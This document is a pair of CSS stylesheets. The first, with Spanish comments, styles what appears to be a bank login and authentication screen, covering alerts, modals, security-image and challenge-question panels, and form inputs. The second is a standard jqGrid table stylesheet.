/* ------------------------------- Estilos para alineacion de pantallas embebidas ------------------------------- */
.mua_svp_form_div {
  margin-left: 0px !important;
  margin-top: 30px !important;
  padding-left: 20px !important;
  width: 100% !important;
}

.mua_svp_form_div2 {
  padding-left: 20px !important;
  width: 100% !important;
}

/* ------------------------------- Estilos para alineacion de mensajes de alerta ------------------------------- */
.mua_message_not_from_svp {
  margin-top: 30px !important;
  margin-bottom: -15px !important;
}

.mua_message_from_svp {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_not_wizard {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_only_message {
  margin-top: 0 !important;
  margin-bottom: -15px !important;
  margin-left: -15px !important;
}

.mua_message_info_multiple {
  margin-top: -15px !important;
  margin-left: -15px !important;
}

.mua_message_matri {
  margin-top: -30px !important;
}

.mua_message_multiple_not_svp {
  margin-bottom: -30px !important;
}

.mua_message_multiple_from_svp {
  margin-bottom: 0px !important;
}

/* ------------------------------- Estilos para links en mensajes de alerta ------------------------------- */
.mua_message_exito_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_exito_link:hover {
  background-color: transparent !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_error_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_error_link:hover {
  background-color: transparent !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_info_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_info_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua-itemsIcons-btn {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  display: block !important;
}
.mua-itemsIcons-btn:hover {
  text-decoration: none !important;
}
.mua-itemsIcons-btn:focus {
  text-decoration: none !important;
}

/* ------------------------------- Link para mua ------------------------------- */
.mua_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_link_nohover {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none;
  cursor: pointer;
}
.mua_link_nohover:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

/* ------------------------------- Ventana Modal ------------------------------- */
.mua-modal-body {
  position: relative;
  padding: 30px 10px 0 10px !important;
}

.mua-modal-footer {
  padding: 30px 10px 20px 10px !important;
  margin-top: 0 !important;
  text-align: center  !important;
  border-top: 0  !important;
}

/* ------------------------------- Migracion de style a class ------------------------------- */
.mua_after_wizard_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_after_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_contact_p {
  color: #2c2a29 !important;
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.mua_contact_modal_div {
  padding: 0;
  padding-right: 5px;
}

.mua_contact_modal_row_pt20 {
  padding-top: 20px;
}

.mua_contact_modal_row_pt0 {
  padding-top: 0px;
}

.mua_svp_space_mt_ingreso {
  margin-top: 20px;
}

.mua_matri_pt_separation {
  padding-top: 15px;
}

.mua_svp_space_pb_preparation {
  padding-bottom: 15px;
}

.mua_svp_space_pb_confirmation {
  padding-bottom: 20px;
}

.mua_svp_space_pb_cusInfo {
  padding-bottom: 15px;
}

.mua_svp_space_pb_enroll {
  padding-bottom: 15px;
}

.mua_svp_enroll_update_aditional_space {
  height: 5px;
}

.mua_svp_enroll_update_control {
  padding: 0px;
  height: 34px !important;
}

.mua_svp_enroll_update_control > label {
  margin-bottom: 0px !important;
}

.mua_svp_enroll_update_label {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua_svp_enroll_update_row_pr {
  padding-right: 10px !important;
  text-align: right !important;
}

.mua_svp_enroll_update_row_pl {
  padding-left: 10px !important;
  text-align: left !important;
}

.mua_image_phrase_container {
  width: 948px;
  height: 100%;
}

.mua_image_phrase_image {
  background-repeat: repeat-x;
  width: 615px;
  margin-left: auto;
  margin-right: auto;
}

.mua_svp_control_password {
  width: 96% !important;
}

.mua_svp_control_username {
  width: 96% !important;
}

.mua_internaflow_wait {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9999;
  text-align: center;
  background-color: #f9f9f9;
}

.mua_rsa_resume_space_p {
  padding-left: 15px;
}

.mua_svp_second_pass_pr {
  padding-right: 0px;
}

.mua_svp_second_pass_pl {
  padding-left: 0px;
}

.mua-p-top-cero {
  margin-top: 0px !important;
}

.mua-p-bottom-cero {
  margin-bottom: 0px !important;
}

.mua-p-bottom-15 {
  margin-bottom: 15px !important;
}

.mua-label-icon {
  padding-right: 6px !important;
}

.mua_row_mtb_30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

/* ------------------------------- TABLA RESUMEN ------------------------------- */
.mua_svp_resum_table_pr {
  padding-right: 10px !important;
  text-align: right !important;
  font-size: 14px !important;
}

.mua_svp_resum_table_pr > label {
  font-size: 14px !important;
}

.mua_svp_resum_table_pl {
  padding-left: 10px !important;
  font-size: 15px !important;
}

.mua_svp_resum_table_pl > label {
  font-size: 15px !important;
}

.mua_svp_resum_table_subtitle {
  width: 100%;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  display: inline-block;
  text-align: center;
  padding-bottom: 15px;
}

.mua_svp_resum_table_body {
  margin-top: 0px !important;
  max-width: 700px;
  margin: 0px auto;
}

.control-label {
  margin: 0 !important;
}

.control-label-index {
  margin: 0 !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
}

/* ------------------------------- TOOLTIP  ------------------------------- */
.mua_tooltip_msg {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  width: 220px !important;
}

.mua_tooltip_close {
  float: right !important;
  font-size: 21px !important;
  line-height: 1 !important;
  color: white !important;
  margin-top: -12px !important;
  margin-right: -4px !important;
}
.mua_tooltip_close:hover {
  color: white !important;
  text-decoration: none !important;
  cursor: pointer !important;
}

.mua_tooltip_table_2 {
  max-width: 260px !important;
}

.mua_tooltip_table_2 > tbody > tr > td {
  font-size: 14px;
  padding: 4px 0px;
}

.mua_tooltip_title_2 {
  margin: 0px 0px 5px 0px;
}

.mua_tooltip_title_3 {
  margin: 10px 0px 5px 0px;
}

.mua_tooltip_numbers {
  padding: 3px 3px !important;
  height: 25px;
  width: 25px;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #A71E22;
}

.mua_tooltip_separador {
  width: 15px;
}

/* ------------------------------- HEADER MUA  ------------------------------- */
.mua-page-header {
  padding-bottom: 15px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.mua-imgLogoItem {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url("../img/logo.svg");
  background-repeat: no-repeat;
  width: 175px;
  height: 25px;
  margin-top: 10px;
}

.mua-title-text {
  font-size: 11px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  line-height: 16px;
}

.panel-heading {
  color: #fff !important;
  background-color: #2c2a29 !important;
  width: auto !important;
  border-color: transparent !important;
  border-radius: 0 !important;
}

.panel-heading > h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
}

.panel-heading > h3 > b {
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
}

/* ------------------------------- BODY MUA  ------------------------------- */
.mua-panel-body {
  padding: 30px 0px 0px 0px !important;
}

.mua-iframe {
  display: block;
  width: 100%;
  border: 0;
}

.mua-embed-container-personal {
  position: relative;
  padding-bottom: 47%;
  padding-top: 0;
  height: 0;
}

.mua-embed-container-personal .mua-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mua-iframe-personal-responsive {
  width: 100%;
}

@media (max-width: 767px) {
  .mua-iframe-personal-responsive {
    margin-top: 10px;
    margin-bottom: 0;
    height: auto;
  }
}
.mua-divIcon {
  margin: 15px 10px 0px 10px !important;
}

.mua-divCell {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}

.mua-divCell-text {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}
.mua-divCell-text:hover {
  text-decoration: underline !important;
}

/* ------------------------------- FOOTER MUA  ------------------------------- */
.mua-footer {
  padding: 0 !important;
  color: #2c2a29 !important;
  font-size: 12px !important;
  margin-bottom: -4px !important;
  margin-top: 3px !important;
  text-align: justify !important;
}

/* ------------------------------- PANEL QUE REEMPLAZA A WELL ------------------------------- */
.mua-label-input {
  margin-bottom: 10px !important;
}

.mua-content-group-panel {
  padding: 8px 10px 0px 10px;
  margin-bottom: 0;
  position: relative;
}

.mua-content-group-panel > p {
  text-align: justify !important;
  font-size: 12px !important;
}

.mua-content-legend {
  padding: 5px 10px 0px 10px;
  font-size: 12px !important;
  text-align: left !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-input-icon {
  padding-left: 45px !important;
}

.mua-icon-user {
  background: url("../img/icon-user.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-icon-lock {
  background: url("../img/icon-lock.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-panel_general {
  padding-bottom: 15px !important;
  margin-bottom: 15px !important;
}

.mua-panel_enlances > p, .mua-panel_enlances > div {
  text-align: right;
  color: #2c2a29 !important;
  font-size: 14px;
  margin: 0px !important;
  padding: 15px 15px 0px 0px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/* ------------------------------- PREGUNTAS RETO ------------------------------- */
.question-container {
  line-height: 12px;
}

.mua-questions-title {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-questions, .mua-questions-response {
  font-size: 12px;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  margin-top: 30px !important;
  margin-bottom: 15px !important;
}

.mua-questions-response {
  margin-top: 0px !important;
  margin-bottom: 5px !important;
}

.mua-questions > p, .mua-questions-response > p {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-questions-separation {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
}

.mua-register-container {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border: 1px solid #cccccc !important;
}

.mua-register-container > a {
  cursor: pointer !important;
}

.mua-register-container-div {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border-left: 1px solid #cccccc !important;
  border-right: 1px solid #cccccc !important;
  border-bottom: 1px solid #cccccc !important;
}

.mua-register-container-div > a {
  cursor: pointer !important;
}

.mua-questions-list {
  padding: 0 !important;
  margin: 0 !important;
}

.mua-questions-list > li {
  margin-left: 13px !important;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 12px !important;
}

/* ------------------------------- IMAGE Y FRASE DE SEGURIDAD ------------------------------- */
h5 {
  font-size: 16px !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
}

.mua-title-h5 {
  margin-bottom: 10px !important;
}

.mua-phrase-message {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

.mua-small-text {
  font-size: 12px !important;
  text-align: justify !important;
  vertical-align: text-top !important;
}

.thumbnail {
  display: block;
  padding: 30px 4px 4px 4px !important;
  margin: 0px 0px 0px 0px !important;
  line-height: 1.428571429;
  background-color: #ffffff;
  border: 0px solid #FFD200 !important;
}

.mua-security-container {
  display: flex;
  display: -webkit-flex;
}

.mua-security-img {
  display: inline-block;
  border: 1px solid #2c2a29;
  padding: 5px;
}

.mua-security-question {
  margin-left: 15px;
  width: 70%;
  text-align: left;
}

.mua-security-question > p > b {
  font-size: 16px;
  color: #2c2a29 !important;
  letter-spacing: .2px;
  word-wrap: break-word;
}

.mua-image-login-container {
  margin-top: 30px !important;
}

/* ------------------------------- ESTILOS PARA RADIO BUTTONS ------------------------------- */
.mua-checkbox {
  margin: 0px 10px 0px 0px !important;
}

.radioButton {
  margin: 0px 10px 0px 0px !important;
}

.radioButton input {
  display: none;
}

.radioButton span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e924" !important;
}

.radioButton input:checked + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
}

input:focus {
  outline: none;
}

/* ------------------------------- ESTILOS PARA ERRORES DE INPUT Y SELECT ------------------------------- */
input.error {
  border: 1px solid #e20201 !important;
}

select.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua-form-control {
  display: inline !important;
  width: 100% !important;
  height: 34px !important;
  padding: 6px 5px;
  *padding: 6px 5px;
  font-size: 14px !important;
  font-weight: normal !important;
  line-height: 1.428571429;
  color: #2c2a29;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #CCCCCC;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-select-div {
  width: 100% !important;
}

.error.select:after {
  color: #e20201 !important;
}

/* ------------------------------- ESTILOS PARA GALERIA DE IMAGENES ------------------------------- */
.mua-gallery-label {
  float: left;
}

.mua-gallery-row-left {
  float: left;
  padding-right: 0px !important;
  text-align: left !important;
}

.mua-gallery-row-center {
  float: left;
  padding-left: 20px !important;
  padding-right: 20px !important;
  text-align: left !important;
}

.mua-gallery-row-right {
  float: left;
  padding-left: 0px !important;
  text-align: left !important;
}

.mua-gallery-table {
  border-collapse: separate !important;
  border-spacing: 0 30px !important;
}

.mua-gallery-radioButton {
  margin: 0px 20px 0px 30px !important;
}

/* ------------------------------- ESTILOS PARA NUEVOS REQUERIMIENTOS ------------------------------- */
.mua-readOnlyInput {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  background: white !important;
  border: 1px solid #cccccc !important;
  cursor: auto !important;
  opacity: 1 !important;
}

.mua-font-delay-mig-oda {
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 20px;
  font-stretch: normal;
  line-height: 1.20;
  letter-spacing: -0.38px;
  color: #2c2a29;
  cursor: default;
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  max-width: 620px;
  min-width: 600px;
}

.mua-font-delay-mig-oda-parent {
  position: relative;
}
---- css/ui.css ----
/*Grid*/
.ui-grid{ width:100% !important; margin-top: 10px !important;}
.ui-jqgrid {position: relative;}
.ui-jqgrid .ui-jqgrid-view {position: relative;left:0; top: 0; padding: 0; font-size:0.9em;}
/* caption*/
.ui-jqgrid .ui-jqgrid-titlebar {padding: .5em .2em .5em .5em; position: relative; font-size: 1.2em; border-left: 0 none;border-right: 0 none; 
  border-top: 0 none;}
.ui-jqgrid .ui-jqgrid-caption {text-align: left;}
.ui-jqgrid .ui-jqgrid-title { margin: .2em 0 .2em .5em; font-size: .9em; font-style: bold;}
.ui-jqgrid .ui-jqgrid-titlebar-close { position: absolute;top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height:18px; cursor:pointer;}
.ui-jqgrid .ui-jqgrid-titlebar-close span { display: block; margin: 1px; }
.ui-jqgrid .ui-jqgrid-titlebar-close:hover { padding: 0; }
/* header*/
.ui-jqgrid .ui-jqgrid-hdiv {position: relative; margin: 0;padding: 0; overflow-x: hidden; border-left: 0 none !important; 
  border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-hbox {float: left; padding-right: 20px;}
.ui-jqgrid .ui-jqgrid-htable {table-layout:fixed;margin:0;}
.ui-jqgrid .ui-jqgrid-htable th {height:22px;padding: 0 2px 0 2px;}
.ui-jqgrid .ui-jqgrid-htable th div {overflow: hidden; position:relative; height:17px;}
.ui-th-column, .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {overflow: hidden;white-space: nowrap;text-align:center;border-top : 0 none;border-bottom : 0 none;}
.ui-th-ltr, .ui-jqgrid .ui-jqgrid-htable th.ui-th-ltr {border-left : 0 none;}
.ui-th-rtl, .ui-jqgrid .ui-jqgrid-htable th.ui-th-rtl {border-right : 0 none;}
.ui-first-th-ltr {border-right: 1px solid; }
.ui-first-th-rtl {border-left: 1px solid; }
.ui-jqgrid .ui-th-div-ie {white-space: nowrap; zoom :1; height:17px;}
.ui-jqgrid .ui-jqgrid-resize {height:20px !important;position: relative; cursor :e-resize;display: inline;overflow: hidden;}
.ui-jqgrid .ui-grid-ico-sort {overflow:hidden;position:absolute;display:inline; cursor: pointer !important;}
.ui-jqgrid .ui-icon-asc {margin-top:-3px; height:12px;}
.ui-jqgrid .ui-icon-desc {margin-top:3px;height:12px;}
.ui-jqgrid .ui-i-asc {margin-top:0;height:16px;}
.ui-jqgrid .ui-i-desc {margin-top:0;margin-left:13px;height:16px;}
.ui-jqgrid .ui-jqgrid-sortable {cursor:pointer;}
.ui-jqgrid tr.ui-search-toolbar th { border-top-width: 1px !important; border-top-color: inherit !important; border-top-style: ridge !important }
tr.ui-search-toolbar input {margin: 1px 0 0 0}
tr.ui-search-toolbar select {margin: 1px 0 0 0}
/* body */ 
.ui-jqgrid .ui-jqgrid-bdiv {position: relative; margin: 0; padding:0; overflow: auto; text-align:left; overflow-x : hidden !important; overflow-y:auto;}
.ui-jqgrid .ui-jqgrid-btable {table-layout:fixed; margin:0; outline-style: none; }
.ui-jqgrid tr.jqgrow { outline-style: none; }
.ui-jqgrid tr.jqgroup { outline-style: none; }
.ui-jqgrid tr.jqgrow td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px; padding: 
	0 2px 0 4px;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid; font-size: 0.9em; color:#333 !important;}
.ui-jqgrid tr.jqgfirstrow td {padding: 0 2px 0 2px;border-right-width: 1px; border-right-style: solid;}
.ui-jqgrid tr.jqgroup td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.jqfoot td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.ui-row-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.ui-row-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid; padding-left: 5px;}
.ui-jqgrid td.jqgrid-rownum { padding: 0 2px 0 2px; margin: 0; border: 0 none;}
.ui-jqgrid .ui-jqgrid-resize-mark { width:2px; left:0; background-color:#777; cursor: e-resize; cursor: col-resize; position:absolute; top:0; height:100px; overflow:hidden; display:none; border:0 none; z-index: 99999;}
/* footer */
.ui-jqgrid .ui-jqgrid-sdiv {position: relative; margin: 0;padding: 0; overflow: hidden; border-left: 0 none !important; border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-ftable {table-layout:fixed; margin-bottom:0;}
.ui-jqgrid tr.footrow td {font-weight: normal; overflow: hidden; white-space:nowrap; height: 21px;padding: 0 2px 0 2px;border-top-width: 1px; 
  border-top-color: inherit; border-top-style: solid; color:#000;}
.ui-jqgrid tr.footrow-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.footrow-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid;}
/* Pager*/
.ui-jqgrid .ui-jqgrid-pager { border-left: 0 none !important;border-right: 0 none !important; 
	border-bottom: 0 none !important; margin: 0 !important; padding: 0 !important; position: relative; 
	height: 36px; white-space: nowrap;overflow: hidden;font-size:0.9em;}
.ui-jqgrid .ui-pager-control {position: relative;}
.ui-jqgrid .ui-pg-table {position: relative; padding-bottom:2px; width:auto; margin: 0;}
.ui-jqgrid .ui-pg-table td {font-weight:normal; vertical-align:middle; padding:1px;}
.ui-jqgrid .ui-pg-button  { height:19px !important;}
.ui-jqgrid .ui-pg-button span { display: block; margin: 1px; float:left;}
.ui-jqgrid .ui-pg-button:hover { padding: 0; }
.ui-jqgrid .ui-state-disabled:hover {padding:1px;}
.ui-jqgrid .ui-pg-input { height:27px !important; font-size:.8em; margin-top: 2px; width: 30px;}
.ui-jqgrid .ui-pg-input:focus {
  border-color: #ce8483 !important;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6) !important;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6)!important;}

.ui-jqgrid .ui-pg-selbox {font-size:.8em; line-height:18px; display:block; height:18px; margin: 0;}
.ui-jqgrid .ui-separator {height: 18px; border-left: 1px solid #ccc ; border-right: 1px solid #ccc ; margin: 1px; float: right;}
.ui-jqgrid .ui-paging-info {font-weight: normal;height:19px; margin-top:3px;margin-right:4px;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div {padding:1px 0;float:left;position:relative; color:#333 !important;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
.ui-jqgrid td input, .ui-jqgrid td select .ui-jqgrid td textarea { margin: 0;}
.ui-jqgrid td textarea {width:auto;height:auto;}
.ui-jqgrid .ui-jqgrid-toppager {border-left: 0 none !important;border-right: 0 none !important; border-top: 0 none !important; 
	margin: 0 !important; padding: 0 !important; position: relative; height: 25px !important;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div {padding:1px 0;float:left;position:relative;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
/*subgrid*/
.ui-jqgrid .ui-jqgrid-btable .ui-sgcollapsed span {display: block;}
.ui-jqgrid .ui-subgrid {margin:0;padding:0; width:100%;}
.ui-jqgrid .ui-subgrid table {table-layout: fixed;}
.ui-jqgrid .ui-subgrid tr.ui-subtblcell td {height:18px;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid .ui-subgrid td.subgrid-data {border-top:  0 none !important;}
.ui-jqgrid .ui-subgrid td.subgrid-cell {border-width: 0 0 1px 0;}
.ui-jqgrid .ui-th-subgrid {height:20px;}
/* loading */
.ui-jqgrid .loading {position: absolute; top: 45%;left: 45%;width: auto;z-index:101;padding: 6px; margin: 5px;text-align: center;font-weight: normal;display: none;border-width: 2px !important; font-size:0.9em;}
.ui-jqgrid .jqgrid-overlay {display:none;z-index:100;}
/* IE * html .jqgrid-overlay {width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');} */
* .jqgrid-overlay iframe {position:absolute;top:0;left:0;z-index:-1;}
/* IE width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
/* end loading div */
/* toolbar */
.ui-jqgrid .ui-userdata {border-left: 0 none;    border-right: 0 none;	height : 21px;overflow: hidden;	}
/*Modal Window */
.ui-jqdialog { display: none; width: 300px; position: absolute; padding: .2em; font-size:0.9em; overflow:visible;}
.ui-jqdialog .ui-jqdialog-titlebar { padding: .3em .2em; position: relative;  }
.ui-jqdialog .ui-jqdialog-title { margin: .1em 0 .2em; } 
.ui-jqdialog .ui-jqdialog-titlebar-close { position: absolute;  top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; cursor:pointer;}

.ui-jqdialog .ui-jqdialog-titlebar-close span { display: block; margin: 1px; }
.ui-jqdialog .ui-jqdialog-titlebar-close:hover, .ui-jqdialog .ui-jqdialog-titlebar-close:focus { padding: 0; }
.ui-jqdialog-content, .ui-jqdialog .ui-jqdialog-content { border: 0; padding: .3em .2em; background: none; height:auto;}
.ui-jqdialog .ui-jqconfirm {padding: .4em 1em; border-width:3px;position:absolute;bottom:10px;right:10px;overflow:visible;display:none;height:80px;width:220px;text-align:center;}
.ui-jqdialog>.ui-resizable-se { bottom: -3px; right: -3px}
.ui-jqgrid>.ui-resizable-se { bottom: -3px; right: -3px }
/* end Modal window*/
/* Form edit */
.ui-jqdialog-content .FormGrid {margin: 0;}
.ui-jqdialog-content .EditTable { width: 100%; margin-bottom:0;}
.ui-jqdialog-content .DelTable { width: 100%; margin-bottom:0;}
.EditTable td input, .EditTable td select, .EditTable td textarea {margin: 0;}
.EditTable td textarea { width:auto; height:auto;}
.ui-jqdialog-content td.EditButton {text-align: right;border-top: 0 none;border-left: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content td.navButton {text-align: center; border-left: 0 none;border-top: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content input.FormElement {padding:.3em}
.ui-jqdialog-content select.FormElement {padding:.3em}
.ui-jqdialog-content .data-line {padding-top:.1em;border: 0 none;}

.ui-jqdialog-content .CaptionTD {vertical-align: middle;border: 0 none; padding: 2px;white-space: nowrap;}
.ui-jqdialog-content .DataTD {padding: 2px; border: 0 none; vertical-align: top;}
.ui-jqdialog-content .form-view-data {white-space:pre}
.fm-button { display: inline-block; margin:0 4px 0 0; padding: .4em .5em; text-decoration:none !important; cursor:pointer; position: relative; text-align: center; zoom: 1; }
.fm-button-icon-left { padding-left: 1.9em; }
.fm-button-icon-right { padding-right: 1.9em; }
.fm-button-icon-left .ui-icon { right: auto; left: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px; }
.fm-button-icon-right .ui-icon { left: auto; right: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px;}
#nData, #pData { float: left; margin:3px;padding: 0; width: 15px; }
/* End Eorm edit */
/*.ui-jqgrid .edit-cell {}*/
.ui-jqgrid .selected-row, div.ui-jqgrid .selected-row td {font-style : normal;border-left: 0 none;}
/* inline edit actions button*/
.ui-inline-del.ui-state-hover span, .ui-inline-edit.ui-state-hover span,
.ui-inline-save.ui-state-hover span, .ui-inline-cancel.ui-state-hover span {
    margin: -1px;
}
/* Tree Grid */
.ui-jqgrid .tree-wrap {float: left; position: relative;height: 18px;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .tree-minus {position: absolute; height: 18px; width: 18px; overflow: hidden;}
.ui-jqgrid .tree-plus {position: absolute;	height: 18px; width: 18px;	overflow: hidden;}
.ui-jqgrid .tree-leaf {position: absolute;	height: 18px; width: 18px;overflow: hidden;}
.ui-jqgrid .treeclick {cursor: pointer;}
/* moda dialog */
* iframe.jqm {position:absolute;top:0;left:0;z-index:-1;}
/*	 width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
